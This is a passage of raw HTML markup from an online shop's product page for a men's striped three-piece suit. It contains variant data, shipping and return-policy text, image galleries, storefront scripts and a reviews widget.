54","public_title":"54","options":["54"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628599881,"title":"56","option1":"56","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 56","public_title":"56","options":["56"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628698185,"title":"58","option1":"58","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 58","public_title":"58","options":["58"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628763721,"title":"60","option1":"60","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 60","public_title":"60","options":["60"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628829257,"title":"62","option1":"62","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 62","public_title":"62","options":["62"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628894793,"title":"64","option1":"64","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 64","public_title":"64","options":["64"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":16546628960329,"title":"66","option1":"66","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":5150282973257,"product_id":1820150792265,"position":1,"created_at":"2018-11-07T23:23:27+08:00","updated_at":"2019-10-22T13:29:29+08:00","alt":null,"width":800,"height":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169","variant_ids":[16546628370505,16546628403273,16546628436041,16546628468809,16546628501577,16546628534345,16546628567113,16546628599881,16546628698185,16546628763721,16546628829257,16546628894793,16546628960329]},"available":true,"name":"Men's Stripe Suits (Jacket+Pants+Vest), #002 - 66","public_title":"66","options":["66"],"price":16000,"weight":1000,"compare_at_price":0,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":1210174210121,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--26075246854438__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26075246854438__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">ADD TO CART</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  straighten
</span>
                      
                      <h2 class="h4 accordion__title">
                        Sizing
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_UVVKgE-template--26075246854438__main">
                    <p><strong>Fit true to size, pick your regular size.</strong></p><p>If for any reason your shoes do not fit you can exchange them for a different size. No worries. No hassle. All purchases are covered by our <strong>30-day hassle-free return policy.</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shippingrefreshcontent_copy
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping Information
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YEDHRy-template--26075246854438__main">
                    <p>This policy is applicable to ( <strong>Worldwide</strong>) orders. This policy is designed to ensure that you are clearly aware of our shipping policies and procedures. By ordering from this store you accept the policies contained herein.<br/><br/><strong>HANDLING & ORDER CUT-OFF TIME:</strong></p><p>Handling time is (<strong>1-2</strong>) Business Days (Monday to Friday)<br/>Order cut-off time will be<strong> 5:00 PM</strong> (GMT+08:00) Hong Kong Standard Time (Hong Kong)</p><p><strong>Delivery Terms:</strong><br/>We use USPS/ UPA, DHL, and OSM to deliver the product.</p><p><strong>Transit Time: 6-11 Working Days</strong></p><p><strong>Free shipping worldwide on all orders </strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  verified_userrefreshcontent_copy
</span>
                      
                      <h2 class="h4 accordion__title">
                        30-Day Trial
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_8tLCKx-template--26075246854438__main">
                    <h3>30-Day Money Back Guarantee</h3><p>We love our shoes and we're confident you will too! That’s why we're offering a 30-Day Risk-Free Trial with every single order. So if your shoes don't fit, you can easily send them back and get a full refund.</p>
                    
                  </div>
                </div>
              </div><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <div>+ Size Chart<img src="//cdn.shopify.com/s/files/1/3080/7684/files/SIZE_CHART-CLOTHING_eb42e41c-7c50-439f-88d3-1ccce7e1f81c.png?v=1535726162" alt="">+ Product Details</div>
<ul class="product-property-list util-clearfix">
<li class="property-item" id="product-prop-200000137" data-attr="200001129" data-title="Suits">
<span class="propery-title">Item Type: Custom </span><span class="propery-des" title="Suits">Suits</span>
</li>
<li class="property-item" id="product-prop-200000306" data-attr="200001125" data-title="Single Breasted">
<span class="propery-title">Closure Type: S</span><span class="propery-des" title="Single Breasted">ingle-breasted</span>
</li>
<li class="property-item" id="product-prop-10" data-attr="48,866" data-title="Polyester,Viscose"><span class="propery-title">Material: Cotton/<span>polyester fiber</span></span></li>
<li class="property-item" id="product-prop-200000303" data-attr="200001122" data-title="Regular">
<span class="propery-title">Clothing Length: R</span><span class="propery-des" title="Regular">egular</span>
</li>
<li class="property-item" id="product-prop-200000357" data-attr="200004240" data-title="Flat">
<span class="propery-title">Front Style: F</span><span class="propery-des" title="Flat">lat</span>
</li>
<li class="property-item" id="product-prop-" data-attr="" data-title="jacket,vest.pant" data-spm-anchor-id="2114.10010108.0.i5.78b549e2E3b1n6">
<span class="propery-title">Package includes </span><span class="propery-des" title="jacket,vest.pant" data-spm-anchor-id="2114.10010108.0.i6.78b549e2E3b1n6">jacket, vest, pants.</span>
</li>
<li class="property-item" data-attr="" data-title="jacket,vest.pant" data-spm-anchor-id="2114.10010108.0.i5.78b549e2E3b1n6"><strong>Tailoring is also available in our stores. Purchase any size and send us your body measurements through email. Considering the time of tailoring, it may take 3-5 business days to prepare.</strong></li>
</ul>
                </div><a href="/products/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26075246854438__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26075246854438__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=550 550w,//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/8653104279_1467809481.jpg?v=1571722169&width=1445"
    alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1210174210121"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&width=550 550w,//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/8673352592_1467809481.jpg?v=1571722169&width=1445"
    alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1210174242889"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&width=550 550w,//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/8673361479_1467809481.jpg?v=1571722169&width=1445"
    alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1210174275657"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&width=550 550w,//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/8688350403_1467809481.jpg?v=1571722169&width=1445"
    alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1210174308425"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&width=550 550w,//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ckese.com/cdn/shop/products/8688371127_1467809481.jpg?v=1571722169&width=1445"
    alt="Men&#39;s Stripe Suits (Jacket+Pants+Vest), #002"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="1210174341193"
  ></div>
  </div>
</product-modal>


  

<script src="//ckese.com/cdn/shop/t/108/assets/product-modal.js?v=52128055760098790431761487948" defer="defer"></script>
    <script src="//ckese.com/cdn/shop/t/108/assets/media-gallery.js?v=116888628631191181381761487948" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26075246854438__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26075246854438__main"]') ||
        document.querySelector('variant-selects[data-section="template--26075246854438__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26075246854438__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26075246854438__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Men's Stripe Suits (Jacket+Pants+Vest), #002",
      "url": "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004",
      "image": [
          "https:\/\/ckese.com\/cdn\/shop\/products\/8653104279_1467809481.jpg?v=1571722169\u0026width=1920"
        ],
      "description": "+ Size Chart+ Product Details\n\n\nItem Type: Custom Suits\n\n\nClosure Type: Single-breasted\n\nMaterial: Cotton\/polyester fiber\n\nClothing Length: Regular\n\n\nFront Style: Flat\n\n\nPackage includes jacket, vest, pants.\n\nTailoring is also available in our stores. Purchase any size and send us your body measurements through email. Considering the time of tailoring, it may take 3-5 business days to prepare.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "sheepmen"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628370505"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628403273"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628436041"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628468809"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628501577"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628534345"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628567113"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628599881"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628698185"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628763721"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628829257"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628894793"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 160.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/ckese.com\/products\/copy-of-mens-handmade-classic-suits-jacket-pants-vest-004?variant=16546628960329"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--26075246854438__1629746450643786911" class="shopify-section">     <link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css' media='all'><script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script><div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='1820150792265'></div><script type='text/javascript'>var customer_id = null;var success = false;var counter = 0;</script><script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script><script src='https://areviewsapp.com/js_codes/areviews_app.js' ></script><script> document.getElementById('az_reviews').innerHTML ='<img class=\'areviews_loading\' alt=\'loading\' style=\'width: 180px; display: block; margin: 0 auto;\' src=\'https://areviewsapp.com/images/loading_icons/default/loading.gif\'>';</script>  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div><div id="shopify-section-template--26075246854438__comparison_table_GxLpx7" class="shopify-section"><style data-shopify>.section-template--26075246854438__comparison_table_GxLpx7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26075246854438__comparison_table_GxLpx7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--26075246854438__comparison_table_GxLpx7 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--26075246854438__comparison_table_GxLpx7 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--26075246854438__comparison_table_GxLpx7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--26075246854438__comparison_table_GxLpx7.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--26075246854438__comparison_table_GxLpx7.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26075246854438__comparison_table_GxLpx7 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--26075246854438__comparison_table_GxLpx7-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            WHY CHOOSE US
          </h2>
          <div class="rte">
            <p>We understand that style, comfort, and quality are the top priorities when it comes to men's shoes.</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--26075246854438__comparison_table_GxLpx7">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Wixese
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Stylish Designs
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Premium Materials
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--26075246854438__comparison_table_GxLpx7 color-accent-1 highlighted-cell">
                  Reliable Shipping
                </td>
                <td align="center" class="other-cells-color-template--26075246854438__comparison_table_GxLpx7 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
